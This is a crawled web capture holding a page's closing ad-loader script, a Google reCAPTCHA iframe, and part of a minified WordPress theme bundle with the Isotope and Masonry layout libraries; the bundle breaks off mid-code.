	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9DC3cnePS0mqhrH5LMlsbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060115369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js
body_size: 74619
content:
!function(t){function e(n){if(i[n])return i[n].exports;var s=i[n]={i:n,l:!1,exports:{}};return t[n].call(s.exports,s,s.exports,e),s.l=!0,s.exports}var i={};e.m=t,e.c=i,e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=1)}([function(t,e){t.exports=jQuery},function(t,e,i){i(2),i(3),i(4),i(6),i(7),i(8),i(9),i(10),i(11),i(12),i(13),i(14),i(15),i(16),i(17),i(18),i(19),i(20),i(21),i(22),i(23),i(24),i(25),i(26),i(27)},function(t,e,i){var n,s,o,a,r,l,c,d,h,u,p,n,f,n,g,m,n,_,n,g,v,n,g,y,n,g,w,n,g,b,n,g,x,n,g,j,n,s;!function(o,a){n=[i(0)],void 0!==(s=function(t){return a(o,t)}.apply(e,n))&&(t.exports=s)}(window,function(t,e){"use strict";function i(i,o,r){function l(t,e,n){var s,o="$()."+i+'("'+e+'")';return t.each(function(t,l){var c=r.data(l,i);if(!c)return void a(i+" not initialized. Cannot call methods, i.e. "+o);var d=c[e];if(!d||"_"==e.charAt(0))return void a(o+" is not a valid method");var h=d.apply(c,n);s=void 0===s?h:s}),void 0!==s?s:t}function c(t,e){t.each(function(t,n){var s=r.data(n,i);s?(s.option(e),s._init()):(s=new o(n,e),r.data(n,i,s))})}(r=r||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){r.isPlainObject(t)&&(this.options=r.extend(!0,this.options,t))}),r.fn[i]=function(t){if("string"==typeof t){return l(this,t,s.call(arguments,1))}return c(this,t),this},n(r))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var s=Array.prototype.slice,o=t.console,a=void 0===o?function(){}:function(t){o.error(t)};return n(e||t.jQuery),i}),function(t,e){a=e,r={id:"ev-emitter/ev-emitter",exports:{},loaded:!1},o="function"==typeof a?a.call(r.exports,i,r.exports,r):a,r.loaded=!0,void 0===o&&(o=r.exports)}("undefined"!=typeof window&&window,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){c=e,d={id:"get-size/get-size",exports:{},loaded:!1},l="function"==typeof c?c.call(d.exports,i,d.exports,d):c,d.loaded=!0,void 0===l&&(l=d.exports)}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<c;e++){t[l[e]]=0}return t}function n(t){var e=getComputedStyle(t);return e||r("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function s(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var s=n(e);a=200==Math.round(t(s.width)),o.isBoxSizeOuter=a,i.removeChild(e)}}function o(e){if(s(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var o=n(e);if("none"==o.display)return i();var r={};r.width=e.offsetWidth,r.height=e.offsetHeight;for(var d=r.isBorderBox="border-box"==o.boxSizing,h=0;h<c;h++){var u=l[h],p=o[u],f=parseFloat(p);r[u]=isNaN(f)?0:f}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,_=r.marginLeft+r.marginRight,v=r.marginTop+r.marginBottom,y=r.borderLeftWidth+r.borderRightWidth,w=r.borderTopWidth+r.borderBottomWidth,b=d&&a,x=t(o.width);!1!==x&&(r.width=x+(b?0:g+y));var j=t(o.height);return!1!==j&&(r.height=j+(b?0:m+w)),r.innerWidth=r.width-(g+y),r.innerHeight=r.height-(m+w),r.outerWidth=r.width+_,r.outerHeight=r.height+v,r}}var a,r="undefined"==typeof console?e:function(t){console.error(t)},l=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],c=l.length,d=!1;return o}),function(t,e){"use strict";u=e,p={id:"desandro-matches-selector/matches-selector",exports:{},loaded:!1},h="function"==typeof u?u.call(p.exports,i,p.exports,p):u,p.loaded=!0,void 0===h&&(h=p.exports)}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],s=n+"MatchesSelector";if(t[s])return s}}();return function(e,i){return e[t](i)}}),function(t,i){n=[h],f=function(e){return i(t,e)}.apply(e,n)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){return Array.isArray(t)?t:null===t||void 0===t?[]:"object"==typeof t&&"number"==typeof t.length?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var s=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void s.push(t);e(t,n)&&s.push(t);for(var i=t.querySelectorAll(n),o=0;o<i.length;o++)s.push(i[o])}}),s},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s];clearTimeout(t);var e=arguments,o=this;this[s]=setTimeout(function(){n.apply(o,e),delete o[s]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var s=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var o=i.toDashed(n),a="data-"+o,r=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+o),c=i.makeArray(r).concat(i.makeArray(l)),d=a+"-options",h=t.jQuery;c.forEach(function(t){var i,o=t.getAttribute(a)||t.getAttribute(d);try{i=o&&JSON.parse(o)}catch(e){return void(s&&s.error("Error parsing "+a+" on "+t.className+": "+e))}var r=new e(t,i);h&&h.data(t,n,r)})})},i}),function(t,i){n=[o,l],g=i,m="function"==typeof g?g.apply(e,n):g}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var s=document.documentElement.style,o="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],l={transform:a,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"},c=n.prototype=Object.create(t.prototype);c.constructor=n,c._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.getSize=function(){this.size=e(this.element)},c.css=function(t){var e=this.element.style;for(var i in t){e[l[i]||i]=t[i]}},c.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],s=t[i?"top":"bottom"],o=parseFloat(n),a=parseFloat(s),r=this.layout.size;-1!=n.indexOf("%")&&(o=o/100*r.width),-1!=s.indexOf("%")&&(a=a/100*r.height),o=isNaN(o)?0:o,a=isNaN(a)?0:a,o-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=o,this.position.y=a},c.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),s=i?"paddingLeft":"paddingRight",o=i?"left":"right",a=i?"right":"left",r=this.position.x+t[s];e[o]=this.getXValue(r),e[a]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",d=n?"bottom":"top",h=this.position.y+t[l];e[c]=this.getYValue(h),e[d]="",this.css(e),this.emitEvent("layout",[this])},c.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},c.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},c._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,s=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var o=t-i,a=e-n,r={};r.transform=this.getTranslate(o,a),this.transition({to:r,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},c.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},c.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},c.moveTo=c._transitionTo,c.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},c._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},c.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var d="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(a);c.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:d,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1)}},c.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},c.onotransitionend=function(t){this.ontransitionend(t)};var h={"-webkit-transform":"transform"};c.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=h[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){e.onEnd[n].call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},c.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},c._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var u={transitionProperty:"",transitionDuration:"",transitionDelay:""};return c.removeTransitionStyles=function(){this.css(u)},c.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},c.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},c.remove=function(){return o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},c.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},c.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},c.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},c.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},c.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},c.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,i){"use strict";n=[o,l,f,m],_=function(e,n,s,o){return i(t,e,n,s,o)}.apply(e,n)}(window,function(t,e,i,n,s){"use strict";function o(t,e){var i=n.getQueryElement(t);if(!i)return void(l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,c&&(this.$element=c(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var s=++h;this.element.outlayerGUID=s,u[s]=this,this._create(),this._getOption("initLayout")&&this.layout()}function a(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function r(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];return i.length?(i=parseFloat(i))*(f[n]||1):0}var l=t.console,c=t.jQuery,d=function(){},h=0,u={};o.namespace="outlayer",o.Item=s,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var p=o.prototype;n.extend(p,e.prototype),p.option=function(t){n.extend(this.options,t)},p._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},p._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},p.reloadItems=function(){this.items=this._itemize(this.element.children)},p._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],s=0;s<e.length;s++){var o=e[s],a=new i(o,this);n.push(a)}return n},p._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},p.getItemElements=function(){return this.items.map(function(t){return t.element})},p.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},p._init=p.layout,p._resetLayout=function(){this.getSize()},p.getSize=function(){this.size=i(this.element)},p._getMeasurement=function(t,e){var n,s=this.options[t];s?("string"==typeof s?n=this.element.querySelector(s):s instanceof HTMLElement&&(n=s),this[t]=n?i(n)[e]:s):this[t]=0},p.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},p._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},p._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},p._getItemLayoutPosition=function(){return{x:0,y:0}},p._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},p.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=r(t),this.stagger)},p._positionItem=function(t,e,i,n,s){n?t.goTo(e,i):(t.stagger(s*this.stagger),t.moveTo(e,i))},p._postLayout=function(){this.resizeContainer()},p.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},p._getContainerSize=d,p._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},p._emitCompleteOnItems=function(t,e){function i(){s.dispatchEvent(t+"Complete",null,[e])}function n(){++a==o&&i()}var s=this,o=e.length;if(!e||!o)return void i();var a=0;e.forEach(function(e){e.once(t,n)})},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),c)if(this.$element=this.$element||c(this.element),e){var s=c.Event(e);s.type=t,this.$element.trigger(s,i)}else this.$element.trigger(t,i)},p.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},p.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},p.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},p.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},p._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},p._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},p._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},p._manageStamp=d,p._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,s=i(t);return{left:e.left-n.left-s.marginLeft,top:e.top-n.top-s.marginTop,right:n.right-e.right-s.marginRight,bottom:n.bottom-e.bottom-s.marginBottom}},p.handleEvent=n.handleEvent,p.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},p.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},p.onresize=function(){this.resize()},n.debounceMethod(o,"onresize",100),p.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},p.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},p.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},p.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},p.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},p.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},p.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},p.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},p.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},p.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},p.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},p.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},p.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete u[e],delete this.element.outlayerGUID,c&&c.removeData(this.element,this.constructor.namespace)},o.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&u[e]},o.create=function(t,e){var i=a(o);return i.defaults=n.extend({},o.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},o.compatOptions),i.namespace=t,i.data=o.data,i.Item=a(s),n.htmlInit(i,t),c&&c.bridget&&c.bridget(t,i),i};var f={ms:1,s:1e3};return o.Item=s,o}),function(t,i){n=[_],g=i,v="function"==typeof g?g.apply(e,n):g}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var s=i.destroy;return i.destroy=function(){s.apply(this,arguments),this.css({display:""})},e}),function(t,i){n=[l,_],g=i,y="function"==typeof g?g.apply(e,n):g}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var n=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){n[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),n.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var s=this.getFirstItemSize();this[i]=s&&s[n]||this.isotope.size["inner"+e]}},n.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function s(){i.apply(this,arguments)}return s.prototype=Object.create(n),s.prototype.constructor=s,e&&(s.options=e),s.prototype.namespace=t,i.modes[t]=s,s},i}),function(t,i){n=[_,l],g=i,w="function"==typeof g?g.apply(e,n):g}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,s=this.containerWidth+this.gutter,o=s/n,a=n-s%n,r=a&&a<1?"round":"floor";o=Math[r](o),this.cols=Math.max(o,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var s=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",o=this[s](n,t),a={x:this.columnWidth*o.col,y:o.y},r=o.y+t.size.outerHeight,l=n+o.col,c=o.col;c<l;c++)this.colYs[c]=r;return a},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols;i=t>1&&i+t>this.cols?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),s=this._getOption("originLeft"),o=s?n.left:n.right,a=o+i.outerWidth,r=Math.floor(o/this.columnWidth);r=Math.max(0,r);var l=Math.floor(a/this.columnWidth);l-=a%this.columnWidth?0:1,l=Math.min(this.cols-1,l);for(var c=this._getOption("originTop"),d=(c?n.top:n.bottom)+i.outerHeight,h=r;h<=l;h++)this.colYs[h]=Math.max(d,this.colYs[h])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,i){n=[y,w],g=i,b="function"==typeof g?g.apply(e,n):g}(window,function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype,s={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)s[o]||(n[o]=e.prototype[o]);var a=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var r=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:r.apply(this.isotope,arguments)},i}),function(t,i){n=[y],g=i,x="function"==typeof g?g.apply(e,n):g}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,i){n=[y],g=i,j="function"==typeof g?g.apply(e,n):g}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(i,o){n=[_,l,h,f,v,y,b,x,j],void 0!==(s=function(t,e,n,s,a,r){return o(i,t,e,n,s,a,r)}.apply(e,n))&&(t.exports=s)}(window,function(t,e,i,n,s,o,a){function r(t,e){return function(i,n){for(var s=0;s<t.length;s++){var o=t[s],a=i.sortData[o],r=n.sortData[o];if(a>r||a<r){var l=void 0!==e[o]?e[o]:e,c=l?1:-1;return(a>r?1:-1)*c}}return 0}}var l=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=o,d.LayoutMode=a;var h=d.prototype;h._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in 